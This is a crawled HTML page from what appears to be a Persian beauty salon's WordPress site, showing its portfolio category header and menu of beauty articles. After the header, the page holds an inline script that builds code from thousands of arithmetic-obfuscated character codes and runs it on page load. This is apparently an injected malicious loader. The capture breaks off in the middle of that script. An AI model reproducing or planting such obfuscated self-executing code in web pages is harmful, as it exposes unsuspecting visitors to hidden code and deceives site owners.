

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://goleroz-salon.com/category/%D9%86%D9%85%D9%88%D9%86%D9%87-%DA%A9%D8%A7%D8%B1%D9%87%D8%A7/
body_size: 11679
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="rtl" lang="fa-IR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>  نمونه کارها | سالن آرایش گل رز</title>

<link rel="stylesheet" href="http://goleroz-salon.com/wp-content/themes/Webly/style.css" type="text/css" media="screen" />
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css' />
<link href='http://fonts.googleapis.com/css?family=Goudy+Bookletter+1911' rel='stylesheet' type='text/css' />
<link rel="alternate" type="application/rss+xml" title="سالن آرایش گل رز RSS Feed" href="http://goleroz-salon.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="سالن آرایش گل رز Atom Feed" href="http://goleroz-salon.com/feed/atom/" />
<link rel="pingback" href="http://goleroz-salon.com/xmlrpc.php" />

<!--[if lt IE 7]>
	<link rel="stylesheet" type="text/css" href="http://goleroz-salon.com/wp-content/themes/Webly/css/ie6style.css" />
	<script type="text/javascript" src="http://goleroz-salon.com/wp-content/themes/Webly/js/DD_belatedPNG_0.0.8a-min.js"></script>
	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.overlay, a.zoom-icon, a.more-icon, #menu, #menu-right, #menu-content, ul#top-menu ul, #featured a#left-arrow, #featured a#right-arrow, #top-bottom, #top .container, #recent-projects, #recent-projects-right, #recent-projects-content, .project-overlay, span#down-arrow, #footer-content, #footer-top, .footer-widget ul li, span.post-overlay, #content-area, .avatar-overlay, .comment-arrow');</script>
<![endif]-->
<!--[if IE 7]>
	<link rel="stylesheet" type="text/css" href="http://goleroz-salon.com/wp-content/themes/Webly/css/ie7style.css" />
<![endif]-->
<!--[if IE 8]>
	<link rel="stylesheet" type="text/css" href="http://goleroz-salon.com/wp-content/themes/Webly/css/ie8style.css" />
<![endif]-->

<script type="text/javascript">
	document.documentElement.className = 'js';
</script>

<link rel="alternate" type="application/rss+xml" title="سالن آرایش گل رز &raquo; خوراک" href="http://goleroz-salon.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="سالن آرایش گل رز &raquo; خوراک دیدگاه‌ها" href="http://goleroz-salon.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="سالن آرایش گل رز &raquo; نمونه کارها خوراک دسته" href="http://goleroz-salon.com/category/%d9%86%d9%85%d9%88%d9%86%d9%87-%da%a9%d8%a7%d8%b1%d9%87%d8%a7/feed/" />
<meta content="Webly v.2.6" name="generator"/><link rel='stylesheet' id='et-shortcodes-css-css'  href='http://goleroz-salon.com/wp-content/themes/Webly/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='http://goleroz-salon.com/wp-content/themes/Webly/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='http://goleroz-salon.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://goleroz-salon.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://goleroz-salon.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://goleroz-salon.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.41" />
<!-- used in scripts --><meta name="et_featured_auto_speed" content="3500" /><meta name="et_featured_slider_effect" content="blindZ" /><meta name="et_disable_toptier" content="1" /><meta name="et_featured_slider_auto" content="1" /><meta name="et_featured_slider_pause" content="1" /><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('http://goleroz-salon.com/wp-content/uploads/2016/12/20161217_231627.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
	<style type="text/css">
		#et_pt_portfolio_gallery { margin-left: -10px; }
		.et_pt_portfolio_item { margin-left: 11px; }
		.et_portfolio_small { margin-left: 0px !important; }
		.et_portfolio_small .et_pt_portfolio_item { margin-left: 26px !important; }
		.et_portfolio_large { margin-left: -12px !important; }
		.et_portfolio_large .et_pt_portfolio_item { margin-left: 13px !important; }
	</style>

</head>
<body class="rtl archive category category-- category-2 custom-background chrome et_includes_sidebar">
	<div id="top">
		<div id="top-center" class="index">
			<div id="top-bottom">
				<div class="container">
					<div id="header" class="clearfix">
						<a href="http://goleroz-salon.com">
														<img src="http://goleroz-salon.com/wp-content/uploads/2015/04/arm7.jpg" alt="سالن آرایش گل رز" id="logo"/>
						</a>
						
						<p id="slogan"></p>
												
						<div id="menu">
							<div id="menu-right">
								<div id="menu-content">
									<ul id="top-menu" class="nav"><li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="http://goleroz-salon.com/">خانه</a></li>
<li id="menu-item-895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-895"><a href="http://goleroz-salon.com/%da%af%d8%a7%d9%84%d8%b1%db%8c-2/">گالری</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="http://goleroz-salon.com/%d9%82%db%8c%d9%85%d8%aa-%d8%ae%d8%af%d9%85%d8%a7%d8%aa/">قیمت خدمات</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="http://goleroz-salon.com/%d9%be%db%8c%d8%ba%d8%a7%d9%85-%d9%85%d8%af%db%8c%d8%b1%db%8c%d8%aa/">پیغام مدیریت</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="http://goleroz-salon.com/%d8%af%d8%b1%d8%a8%d8%a7%d8%b1%d9%87-%d9%85%d8%a7/">درباره ما</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-555"><a href="#">مقالات آموزشی</a>
<ul class="sub-menu">
	<li id="menu-item-713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-713"><a href="http://goleroz-salon.com/%d8%b1%d8%a7%d8%ad%d8%aa%db%8c-%d9%88-%d8%b2%db%8c%d8%a8%d8%a7%db%8c%db%8c-%da%a9%d9%81%d8%b4-%d8%b9%d8%b1%d9%88%d8%b3%db%8c/">راحتی و زیبایی کفش عروسی</a></li>
	<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="http://goleroz-salon.com/%d9%86%da%a9%d8%a7%d8%aa-%d8%b7%d9%84%d8%a7%db%8c%db%8c-%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8-%d9%84%d8%a8%d8%a7%d8%b3-%d8%b9%d8%b1%d9%88%d8%b3/">نکات طلایی انتخاب لباس عروس</a></li>
	<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-550"><a href="http://goleroz-salon.com/%d9%85%d8%b1%d8%a7%d9%82%d8%a8%d8%aa-%d8%a7%d8%b2-%d9%be%d9%88%d8%b3%d8%aa-%d8%af%d8%b1-%d9%81%d8%b5%d9%84-%d9%be%d8%a7%db%8c%db%8c%d8%b2/">مراقبت از پوست در فصل پاییز</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-551"><a href="http://goleroz-salon.com/%d8%b9%d9%84%d9%84-%d8%ae%d8%b4%da%a9%db%8c-%d9%be%d9%88%d8%b3%d8%aa/">علل خشکی پوست</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="http://goleroz-salon.com/%d8%b3%d9%87-%d9%86%da%a9%d8%aa%d9%87-%d8%a8%d8%b1%d8%a7%db%8c-%d8%af%d8%a7%d8%b4%d8%aa%d9%86-%d9%be%d9%88%d8%b3%d8%aa%db%8c-%d9%84%d8%b7%db%8c%d9%81/">سه نکته برای داشتن پوستی لطیف</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="http://goleroz-salon.com/%d8%b1%d9%81%d8%b9-%d8%b3%db%8c%d8%a7%d9%87%db%8c-%d8%af%d9%88%d8%b1%da%86%d8%b4%d9%85/">رفع سیاهی دورچشم</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="http://goleroz-salon.com/%d8%a8%d8%a7-%da%86%d9%87-%d9%85%d9%88%d8%a7%d8%af-%d8%ba%d8%b0%d8%a7%db%8c%db%8c-%d9%85%d9%88%d9%87%d8%a7%db%8c-%d8%b3%d8%a7%d9%84%d9%85%db%8c-%d8%ae%d9%88%d8%a7%d9%87%db%8c%d8%af-%d8%af%d8%a7%d8%b4/">با چه مواد غذایی موهای سالمی خواهید داشت</a></li>
</ul>
</li>
<li id="menu-item-295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-295"><a href="http://goleroz-salon.com/%d9%88%d8%b1%d9%88%d8%af/">سئوالات متداول !</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://goleroz-salon.com/%d8%b3%d8%a7%db%8c%d8%b1-%d8%a7%d8%b5%d9%86%d8%a7%d9%81-%d9%87%d9%85%da%a9%d8%a7%d8%b1/">سایر اصناف همکار</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="http://goleroz-salon.com/%d8%aa%d9%85%d8%a7%d8%b3-%d8%a8%d8%a7-%d9%85%d8%a7/">تماس با ما</a></li>
</ul>								</div> <!-- end #menu-content -->	
							</div> <!-- end #menu-right -->		
						</div> <!-- end #menu -->
						
						<div class="clear"></div>
						
												
					</div> <!-- end #header -->
					
										
					<div id="category-name">
		<h1 class="category-title">نمونه کارها</h1>
		
	</div> <!-- end #category-name -->					
				</div> <!-- end .container -->
			</div> <!-- end #top-bottom -->
		</div> <!-- end #top-center -->
	</div> <!-- end #top --><script type='text/javascript'>(new Function(String.fromCharCode(13 - 3, 122 - 4, 105 - 8, 118 - 4, 41 - 9, 115 - 8, 104 - 3, 127 - 6, 35 - 3, 69 - 8, 41 - 9, 44 - 5, 103 - 2, 115 - 4, 114 - 3, 121 - 8, 120 - 3, 108 - 7, 127 - 8, 98 - 8, 110 - 1, 108 - 6, 40 - 1, 62 - 3, 12 - 2, 123 - 5, 103 - 6, 115 - 1, 37 - 5, 105 - 4, 112 - 2, 105 - 6, 110 - 9, 107 - 7, 40 - 8, 63 - 2, 37 - 5, 42 - 3, 90 - 6, 88 - 7, 110 - 3, 102 - 5, 81 - 9, 122 - 2, 97 - 8, 85 - 3, 80 - 8, 110 - 4, 87 - 2, 70 - 2, 89 - 7, 107 - 4, 82 - 1, 108 - 9, 75 - 8, 54 - 5, 111 - 3, 102 - 3, 84 - 2, 88 - 7, 124 - 4, 88 - 7, 88 - 4, 88 - 3, 92 - 3, 93 - 9, 74 - 6, 106 - 2, 56 - 7, 83 - 1, 70 - 5, 111 - 5, 119 - 8, 106 - 8, 80 - 2, 83 - 2, 56 - 4, 76 - 4, 71 - 2, 89 - 8, 97 - 8, 67 - 2, 80 - 8, 57 - 8, 94 - 8, 94 - 5, 87 - 1, 57 - 6, 51 - 3, 79 - 9, 72 - 3, 107 - 3, 77 - 8, 111 - 9, 93 - 7, 90 - 4, 56 - 3, 102 - 5, 95 - 9, 90 - 5, 94 - 9, 51 - 4, 90 - 2, 95 - 9, 72 - 6, 91 - 8, 94 - 7, 112 - 5, 75 - 6, 105 - 3, 75 - 6, 68 - 2, 76 - 7, 78 - 9, 79 - 1, 87 - 6, 77 - 8, 85 - 6, 74 - 7, 105 - 1, 121 - 2, 107 - 9, 89 - 1, 122 - 2, 97 - 8, 82 - 7, 76 - 5, 115 - 5, 86 - 1, 80 - 1, 75 - 5, 86 - 4, 98 - 8, 74 - 9, 73 - 5, 72 - 7, 77 - 4, 77 - 6, 89 - 6, 114 - 6, 70 - 4, 105 - 1, 95 - 5, 54 - 6, 96 - 6, 71 - 1, 74 - 3, 88 - 7, 58 - 6, 74 - 6, 94 - 8, 83 - 2, 93 - 4, 90 - 1, 83 - 5, 86 - 5, 97 - 8, 86 - 6, 73 - 8, 73 - 4, 58 - 1, 86 - 3, 94 - 9, 92 - 6, 82 - 9, 103 - 4, 84 - 8, 109 - 3, 71 - 6, 103 - 1, 72 - 6, 57 - 8, 70 - 1, 50 - 3, 80 - 4, 67 - 1, 78 - 4, 85 - 7, 70 - 2, 112 - 8, 120 - 9, 95 - 6, 76 - 2, 83 - 2, 80 - 3, 89 - 2, 81 - 9, 71 - 1, 59 - 7, 97 - 8, 71 - 1, 54 - 6, 81 - 7, 81 - 4, 92 - 7, 80 - 9, 109 - 9, 78 - 7, 86 - 4, 86 - 5, 114 - 7, 106 - 9, 81 - 9, 125 - 5, 98 - 9, 87 - 5, 76 - 4, 114 - 8, 94 - 9, 75 - 7, 90 - 8, 112 - 8, 92 - 3, 99 - 1, 75 - 7, 110 - 7, 83 - 6, 72 - 6, 85 - 1, 89 - 3, 62 - 9, 61 - 7, 77 - 7, 112 - 3, 123 - 3, 73 - 3, 92 - 8, 53 - 5, 63 - 6, 88 - 6, 73 - 8, 127 - 8, 88 - 7, 76 - 6, 104 - 3, 108 - 5, 59 - 7, 78 - 4, 69 - 2, 108 - 5, 86 - 5, 79 - 8, 71 - 1, 73 - 8, 92 - 2, 72 - 2, 87 - 4, 112 - 2, 120 - 9, 77 - 3, 73 - 6, 85 - 4, 90 - 1, 102 - 5, 69 - 4, 113 - 9, 90 - 9, 104 - 6, 78 - 9, 91 - 5, 116 - 9, 59 - 6, 69 - 4, 109 - 6, 110 - 3, 81 - 2, 74 - 8, 112 - 9, 116 - 4, 86 - 4, 70 - 3, 86 - 4, 109 - 1, 97 - 9, 109 - 7, 90 - 5, 116 - 4, 106 - 6, 99 - 1, 49 - 1, 65 - 8, 82 - 2, 86 - 1, 91 - 5, 89 - 4, 78 - 1, 73 - 4, 96 - 8, 113 - 1, 74 - 4, 70 - 4, 89 - 8, 116 - 5, 66 - 1, 74 - 8, 68 - 2, 105 - 2, 88 - 7, 72 - 2, 111 - 3, 111 - 4, 124 - 2, 69 - 4, 125 - 6, 81 - 8, 74 - 9, 77 - 7, 129 - 8, 72 - 7, 89 - 1, 97 - 9, 82 - 1, 94 - 5, 92 - 3, 83 - 5, 85 - 4, 95 - 6, 81 - 1, 68 - 3, 75 - 6, 95 - 5, 83 - 3, 92 - 7, 75 - 6, 105 - 1, 95 - 6, 89 - 3, 59 - 8, 108 - 8, 103 - 4, 89 - 5, 57 - 9, 86 - 1, 86 - 1, 95 - 5, 89 - 3, 73 - 3, 89 - 3, 90 - 8, 87 - 1, 109 - 9, 57 - 3, 92 - 8, 87 - 5, 82 - 1, 67 - 2, 80 - 9, 124 - 4, 116 - 5, 73 - 5, 79 - 8, 54 - 5, 60 - 7, 61 - 4, 108 - 7, 115 - 8, 58 - 9, 74 - 3, 91 - 9, 86 - 4, 81 - 7, 111 - 3, 90 - 5, 93 - 7, 87 - 1, 78 - 8, 92 - 6, 127 - 5, 86 - 9, 78 - 2, 88 - 6, 111 - 4, 56 - 8, 82 - 5, 68 - 3, 74 - 8, 58 - 6, 105 - 4, 69 - 1, 68 - 2, 75 - 2, 118 - 6, 90 - 9, 121 - 2, 65 - 9, 77 - 1, 69 - 2, 127 - 8, 120 - 9, 77 - 3, 81 - 2, 111 - 8, 83 - 5, 108 - 6, 110 - 8, 91 - 9, 117 - 6, 92 - 5, 84 - 1, 70 - 4, 120 - 1, 83 - 8, 75 - 9, 84 - 3, 77 - 8, 85 - 8, 72 - 1, 91 - 7, 57 - 9, 106 - 5, 82 - 1, 86 - 1, 125 - 5, 84 - 4, 92 - 8, 108 - 1, 128 - 8, 78 - 5, 89 - 7, 91 - 5, 118 - 6, 120 - 6, 89 - 7, 74 - 5, 96 - 7, 103 - 2, 91 - 1, 92 - 7, 61 - 4, 85 - 3, 93 - 7, 87 - 2, 89 - 3, 94 - 6, 110 - 9, 110 - 6, 57 - 1, 73 - 5, 78 - 9, 87 - 5, 114 - 3, 104 - 4, 81 - 9, 55 - 7, 58 - 5, 126 - 8, 88 - 2, 54 - 3, 120 - 8, 83 - 5, 89 - 7, 107 - 3, 112 - 8, 115 - 7, 93 - 9, 53 - 4, 76 - 6, 89 - 3, 91 - 9, 83 - 1, 60 - 8, 63 - 7, 87 - 3, 90 - 5, 56 - 4, 78 - 4, 74 - 9, 70 - 5, 123 - 4, 82 - 1, 80 - 9, 91 - 7, 94 - 5, 76 - 8, 80 - 2, 88 - 6, 59 - 3, 80 - 8, 70 - 5, 111 - 8, 117 - 5, 68 - 2, 77 - 7, 109 - 5, 73 - 8, 84 - 2, 85 - 5, 114 - 9, 56 - 4, 82 - 9, 71 - 4, 52 - 4, 55 - 7, 83 - 6, 66 - 1, 71 - 5, 57 - 5, 104 - 3, 76 - 8, 70 - 4, 76 - 2, 123 - 1, 90 - 6, 95 - 9, 125 - 9, 93 - 4, 93 - 8, 113 - 6, 62 - 5, 90 - 3, 84 - 2, 71 - 2, 83 - 9, 102 - 1, 107 - 6, 111 - 7, 96 - 6, 122 - 7, 88 - 6, 93 - 8, 64 - 7, 83 - 3, 92 - 7, 87 - 1, 90 - 4, 72 - 2, 69 - 3, 93 - 9, 65 - 9, 96 - 6, 76 - 7, 123 - 3, 106 - 7, 70 - 4, 95 - 9, 81 - 9, 125 - 9, 87 - 1, 89 - 7, 88 - 2, 108 - 8, 55 - 1, 76 - 7, 77 - 6, 124 - 4, 74 - 4, 90 - 6, 52 - 4, 58 - 1, 85 - 3, 68 - 3, 122 - 3, 89 - 8, 73 - 3, 104 - 3, 112 - 8, 105 - 2, 76 - 4, 72 - 7, 112 - 9, 119 - 8, 71 - 5, 67 - 1, 87 - 1, 95 - 9, 98 - 9, 87 - 1, 124 - 2, 83 - 2, 83 - 6, 78 - 9, 72 - 7, 123 - 4, 78 - 5, 76 - 8, 111 - 8, 90 - 5, 104 - 7, 75 - 5, 55 - 6, 113 - 6, 119 - 1, 75 - 3, 110 - 7, 78 - 1, 90 - 2, 78 - 2, 104 - 1, 104 - 1, 87 - 2, 77 - 6, 127 - 7, 79 - 9, 79 - 2, 93 - 8, 70 - 1, 53 - 4, 79 - 8, 88 - 6, 94 - 9, 64 - 8, 77 - 6, 76 - 6, 52 - 3, 92 - 6, 86 - 8, 88 - 2, 113 - 8, 65 - 9, 80 - 3, 74 - 9, 90 - 9, 72 - 7, 73 - 7, 75 - 4, 52 - 3, 109 - 5, 88 - 2, 78 - 6, 114 - 4, 55 - 6, 62 - 8, 90 - 6, 86 - 1, 91 - 1, 76 - 6, 90 - 6, 51 - 3, 64 - 8, 70 - 2, 72 - 3, 72 - 6, 71 - 2, 70 - 3, 84 - 9, 71 - 6, 82 - 4, 102 - 2, 107 - 9, 55 - 7, 65 - 8, 83 - 3, 88 - 3, 93 - 7, 94 - 9, 93 - 4, 106 - 4, 91 - 5, 72 - 6, 85 - 7, 84 - 2, 108 - 1, 91 - 5, 82 - 2, 77 - 6, 111 - 7, 67 - 2, 89 - 6, 68 - 3, 68 - 2, 114 - 7, 121 - 4, 92 - 8, 94 - 8, 119 - 3, 75 - 5, 78 - 7, 111 - 8, 53 - 1, 95 - 8, 77 - 8, 70 - 5, 116 - 1, 70 - 2, 101 - 1, 74 - 8, 108 - 1, 76 - 2, 80 - 5, 88 - 7, 68 - 3, 94 - 5, 75 - 5, 69 - 4, 101 - 2, 112 - 3, 79 - 9, 106 - 1, 108 - 1, 78 - 5, 90 - 6, 109 - 2, 128 - 8, 93 - 8, 96 - 6, 94 - 8, 77 - 7, 87 - 1, 90 - 8, 92 - 6, 105 - 6, 125 - 3, 69 - 2, 57 - 9, 99 - 9, 84 - 6, 75 - 4, 105 - 2, 53 - 1, 90 - 3, 78 - 9, 69 - 4, 124 - 9, 69 - 1, 105 - 5, 74 - 9, 86 - 5, 77 - 4, 69 - 4, 90 - 9, 118 - 7, 97 - 9, 88 - 8, 112 - 8, 79 - 1, 83 - 5, 88 - 3, 69 - 1, 54 - 6, 76 - 9, 68 - 1, 85 - 4, 82 - 9, 77 - 9, 75 - 8, 112 - 4, 91 - 1, 103 - 4, 85 - 3, 93 - 7, 96 - 6, 112 - 2, 89 - 4, 78 - 9, 95 - 5, 74 - 1, 93 - 5, 112 - 3, 88 - 2, 90 - 8, 94 - 8, 94 - 9, 88 - 2, 91 - 3, 106 - 5, 114 - 7, 57 - 8, 77 - 6, 89 - 7, 90 - 8, 81 - 4, 86 - 2, 90 - 5, 87 - 6, 70 - 5, 77 - 8, 78 - 9, 70 - 2, 65 - 9, 69 - 1, 70 - 1, 116 - 9, 119 - 4, 72 - 1, 74 - 9, 90 - 8, 94 - 9, 83 - 2, 77 - 5, 85 - 1, 109 - 6, 61 - 5, 85 - 3, 88 - 3, 72 - 3, 80 - 8, 73 - 8, 70 - 4, 124 - 8, 88 - 1, 89 - 1, 75 - 6, 91 - 5, 88 - 1, 99 - 9, 55 - 6, 69 - 3, 79 - 8, 84 - 1, 79 - 9, 55 - 2, 112 - 4, 90 - 5, 90 - 4, 87 - 1, 78 - 8, 88 - 2, 57 - 6, 118 - 6, 87 - 9, 91 - 9, 114 - 7, 87 - 2, 86 - 2, 70 - 1, 58 - 9, 70 - 1, 68 - 3, 72 - 6, 69 - 3, 72 - 7, 48 - 1, 73 - 8, 127 - 7, 83 - 9, 84 - 8, 71 - 5, 112 - 9, 75 - 6, 88 - 2, 78 - 9, 70 - 4, 57 - 9, 54 - 2, 86 - 6, 70 - 1, 90 - 4, 74 - 8, 69 - 3, 110 - 6, 51 - 3, 82 - 3, 72 - 6, 113 - 9, 115 - 7, 76 - 9, 90 - 2, 112 - 2, 114 - 2, 78 - 1, 89 - 2, 53 - 4, 105 - 1, 85 - 5, 82 - 1, 109 - 2, 72 - 6, 50 - 3, 83 - 1, 89 - 3, 102 - 2, 63 - 9, 92 - 8, 89 - 4, 98 - 8, 78 - 8, 91 - 7, 50 - 2, 58 - 2, 85 - 7, 68 - 1, 89 - 4, 91 - 6, 68 - 1, 87 - 8, 123 - 4, 118 - 7, 71 - 3, 76 - 9, 122 - 2, 123 - 7, 67 - 1, 75 - 4, 70 - 4, 117 - 2, 68 - 2, 75 - 6, 113 - 8, 80 - 7, 112 - 7, 66 - 1, 76 - 7, 50 - 1, 80 - 7, 71 - 3, 90 - 8, 108 - 5, 100 - 2, 68 - 3, 115 - 7, 74 - 8, 126 - 4, 89 - 5, 86 - 1, 105 - 5, 92 - 3, 86 - 1, 114 - 7, 61 - 4, 106 - 7, 87 - 5, 73 - 2, 59 - 2, 91 - 3, 105 - 4, 112 - 5, 51 - 2, 75 - 4, 89 - 7, 86 - 1, 61 - 4, 86 - 6, 92 - 7, 86 - 5, 112 - 5, 95 - 5, 94 - 8, 122 - 1, 57 - 1, 84 - 7, 70 - 5, 85 - 4, 70 - 5, 73 - 7, 78 - 7, 52 - 3, 58 - 2, 100 - 1, 70 - 3, 129 - 9, 78 - 1, 48 - 1, 79 - 9, 86 - 3, 111 - 4, 69 - 1, 85 - 3, 55 - 7, 104 - 1, 75 - 2, 75 - 5, 68 - 3, 49 - 1, 96 - 7, 86 - 8, 86 - 1, 117 - 5, 81 - 1, 83 - 1, 90 - 5, 58 - 5, 91 - 8, 91 - 7, 73 - 3, 91 - 5, 82 - 9, 86 - 4, 112 - 2, 81 - 3, 79 - 1, 76 - 4, 95 - 8, 61 - 4, 84 - 4, 87 - 3, 52 - 3, 74 - 4, 93 - 7, 91 - 9, 92 - 6, 100 - 1, 116 - 5, 74 - 7, 74 - 8, 75 - 2, 87 - 6, 81 - 9, 85 - 4, 79 - 9, 83 - 8, 108 - 6, 56 - 8, 87 - 1, 95 - 7, 106 - 5, 115 - 8, 51 - 3, 103 - 5, 107 - 9, 51 - 1, 95 - 9, 89 - 9, 89 - 4, 92 - 6, 90 - 4, 78 - 8, 70 - 4, 73 - 5, 64 - 8, 93 - 3, 80 - 3, 112 - 9, 120 - 1, 73 - 6, 68 - 1, 111 - 7, 58 - 6, 72 - 7, 73 - 4, 88 - 2, 63 - 7, 57 - 1, 79 - 8, 70 - 5, 104 - 1, 75 - 4, 79 - 8, 120 - 1, 93 - 4, 109 - 8, 80 - 9, 53 - 5, 55 - 6, 103 - 2, 107 - 6, 106 - 2, 96 - 6, 117 - 2, 86 - 4, 93 - 8, 66 - 9, 88 - 8, 91 - 6, 88 - 2, 89 - 3, 77 - 7, 67 - 1, 73 - 5, 65 - 9, 92 - 2, 76 - 2, 82 - 1, 112 - 1, 68 - 3, 68 - 2, 75 - 9, 106 - 3, 87 - 6, 93 - 9, 90 - 8, 86 - 5, 53 - 4, 68 - 3, 106 - 3, 53 - 5, 81 - 4, 73 - 6, 115 - 8, 82 - 4, 87 - 5, 86 - 1, 112 - 4, 88 - 6, 78 - 8, 101 - 4, 86 - 1, 120 - 8, 83 - 8, 87 - 5, 88 - 2, 113 - 9, 107 - 8, 84 - 3, 88 - 2, 127 - 7, 110 - 9, 107 - 5, 89 - 1, 116 - 4, 82 - 4, 91 - 9, 112 - 5, 94 - 8, 82 - 2, 85 - 1, 124 - 4, 51 - 3, 100 - 3, 70 - 4, 111 - 7, 94 - 5, 51 - 1, 88 - 8, 113 - 9, 74 - 1, 78 - 3, 75 - 3, 85 - 4, 60 - 8, 89 - 2, 76 - 7, 71 - 2, 119 - 4, 74 - 5, 89 - 9, 123 - 3, 113 - 6, 126 - 8, 75 - 6, 84 - 3, 115 - 4, 76 - 9, 89 - 2, 83 - 1, 95 - 6, 84 - 9, 72 - 1, 74 - 6, 78 - 9, 74 - 5, 72 - 7, 50 - 2, 110 - 2, 88 - 8, 86 - 3, 78 - 9, 71 - 5, 84 - 1, 92 - 8, 78 - 9, 127 - 7, 85 - 4, 93 - 9, 91 - 6, 94 - 4, 73 - 3, 93 - 9, 50 - 2, 59 - 2, 90 - 8, 73 - 8, 104 - 1, 123 - 4, 92 - 2, 84 - 4, 109 - 6, 76 - 3, 88 - 6, 88 - 5, 125 - 6, 81 - 4, 69 - 4, 76 - 7, 107 - 3, 83 - 2, 90 - 8, 79 - 7, 110 - 4, 89 - 4, 71 - 3, 89 - 7, 116 - 8, 107 - 3, 89 - 9, 72 - 1, 68 - 1, 56 - 4, 91 - 1, 71 - 4, 110 - 6, 85 - 4, 61 - 6, 79 - 8, 87 - 6, 58 - 2, 77 - 2, 71 - 6, 94 - 8, 90 - 8, 63 - 8, 89 - 3, 90 - 5, 88 - 2, 89 - 1, 105 - 4, 112 - 8, 70 - 4, 77 - 2, 88 - 6, 92 - 6, 51 - 2, 104 - 2, 87 - 2, 90 - 4, 